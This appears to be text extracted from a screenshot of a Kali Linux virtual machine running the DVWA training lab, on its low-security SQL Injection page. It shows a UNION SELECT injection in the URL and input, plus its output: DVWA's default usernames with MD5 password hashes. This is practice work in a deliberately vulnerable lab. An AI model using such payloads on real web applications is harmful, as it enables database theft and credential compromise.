 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:06
Damn Vulnerable Web Ap
192.168.40.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: Admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7